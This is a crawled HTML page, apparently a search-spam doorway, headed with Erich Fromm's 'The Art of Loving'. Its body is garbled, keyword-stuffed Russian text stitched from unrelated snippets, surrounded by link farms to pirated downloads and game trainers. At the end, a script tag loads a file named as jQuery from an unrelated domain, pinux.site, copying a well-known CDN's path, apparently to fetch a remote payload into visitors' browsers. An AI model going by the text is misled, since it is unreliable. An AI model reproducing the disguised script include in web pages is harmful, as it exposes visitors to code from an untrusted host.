

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-erih-fromm-iskusstvo-lyubit-kniga.html
body_size: 3091
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Эрих фромм искусство любить книга - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Эрих фромм искусство любить книга</h2>
                            </header>
                            <p>Аннотация. Эрих Фромм. Искусство любить. Чтение этой книги принесет разочарование тому. Эрих Фромм. Искусство любить  Чтение этой книги принесет разочарование тому, кто ожидает. Скачать книгу Искусство любить - Фромм Эрих Зелигманн бесплатно в формате Читать книгу «Искусство любить» онлайн.  Эрих Фромм  Эта книга содержит много идей. 
Аудиокнига "Искусство любить" автора  Фромм Эрих;  Муравьева это первая книга из цикла. 2017-09-26 · «Искусство любить» Эрих Фромм Скачать и читать онлайн бесплатно без регистрации книгу. 2018-08-21 · Искусство любить. Эрих Фромм.  Эриха Фромма "Искусство любить  Книга написана. Американский психолог и философ Эрих Фромм  Эрих Фромм Искусство любить;  этой книги. Книга: Искусство любить (The art of loving). Автор: Эрих Фромм. Аннотация, отзывы читателей. 
Примечания книги: Искусство любить, Автор - Эрих Фромм LoveRead.ec - читать книги онлайн. Эрих Зелигманн Фромм (нем. Erich Seligmann Fromm, 23 марта 1900, Франкфурт-на-Майне — 18 марта 1980, Локарно. Различение отдельных типов любви можно видеть уже в древнегреческом языке: эрос (др. Помощь психолога онлайн на b17.ru У любой проблемы есть решение. Для двоих. Книги. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Книга: Как говорить, чтобы дети слушали, и как слушать, чтобы дети говорили 
Книга Ирвина Ялома Палач любви и другие психотерапевтические истории — скачать Список книг отсортированных по названию, первая буква. Тонкий, глубокий, наполненный изящным юмором роман о дружбе, одиночестве, любви, иллюзиях. Лучший сервис для бесплатного чтения электронных книг онлайн! У нас вы сможете читать. Название: В помощь ищущему. Советы мастеров Автор: Исполнитель: Nikosho Продолжительность: 00:56:45. Список книг отсортированных по названию, первая буква. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-shtatnoe-raspisanie-sanatoriya-v-rossii.html">Штатное расписание санатория в россии</a></li>
                                <li><a href="bph1-knyaz-skachat-novyy-albom.html">Князь скачать новый альбом</a></li>
                                <li><a href="bph1-skachat-drayver-wifi-emachines-e732zg.html">Скачать драйвер wifi emachines e732zg</a></li>
                                <li><a href="bph1-detali-mashin-knigi-skachat.html">Детали машин книги скачать</a></li>
                                <li><a href="bph1-tekst-pesni-spravimsya.html">Текст песни справимся</a></li>
                                <li><a href="bph1-skachat-maynkraft-launcher-s-papkoy-mods.html">Скачать майнкрафт лаунчер с папкой mods</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Фромм Эрих. Книги онлайн.</li>
<li>Любовь — Википедия.</li>
<li>Для двоих - Куб.</li>
<li>Психология и психотерапия Флибуста.</li>
<li>Книга: Как говорить, чтобы дети слушали, и как слушать.</li>
<li>Ирвин Ялом, Палач любви и другие психотерапевтические.</li>
<li>Онлайн книги отсортированные по названию, первая буква.</li>
<li>Книги бестселлеры 2018-2019. Список лучших мировых книг.</li>
<li>Читайте электронные книги онлайн бесплатно без регистрации.</li>
<li>Притчи Аудиокниги.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-igra-nfs-1-skachat-torrent.html">Игра нфс 1 скачать торрент</a></li>
                                            <li><a href="bph1-hardkornyy-simulyator-taksista.html">Хардкорный симулятор таксиста</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-raspisanie-elektrichek-petro-slavyanka-kolpino.html">Расписание электричек петро славянка колпино</a></li>
                                            <li><a href="bph1-kak-otvetit-na-chislo-vopros-v-vebmani.html">Как ответить на число вопрос в вебмани</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-a-on-tebe-celuet-akkordy.html">А он тебе целует аккорды</a></li>
                                            <li><a href="bph1-kak-skachat-ochen-legko-maynkraft.html">Как скачать очень легко майнкрафт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-duke-nukem-forever-treyner-all-version.html">Duke nukem forever трейнер all version</a></li>
                                            <li><a href="bph1-raspisanie-kolcovo-mineralnye-vody.html">Расписание кольцово минеральные воды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
